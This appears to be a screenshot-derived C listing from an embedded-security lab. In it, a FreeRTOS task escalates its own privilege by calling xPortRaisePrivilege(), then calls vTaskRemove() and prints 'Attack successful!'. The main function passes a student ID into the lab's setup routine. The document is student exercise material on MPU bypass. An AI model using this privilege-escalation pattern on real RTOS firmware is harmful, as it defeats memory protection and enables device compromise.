 task3.c RTE_Device.h
46
47 void xPortRaisePrivilege();
48 void vTaskRemove();
49
50 void vTask3( void * pvParameters ) {
51 ( void ) pvParameters; /* Unused parameters. */
52
53 xPortRaisePrivilege();
54 vTaskRemove();
55 printf("Attack successful!\n");
56
57
58 for( ; ; )
59 {
60 }
61 }
62
63 int main( void )
64 {
65 uint32_t id;
66 id = 6332; //input your last 4-digital id
67
68 prvSetupHardware();
69 StartFreeRTOS(id, vTask3);
70
71 /* Will only get here if there was insufficient memory to create the idle
72 task. */
73 for( ;; );
74 }
75 /*-----------------------------------------------------------*/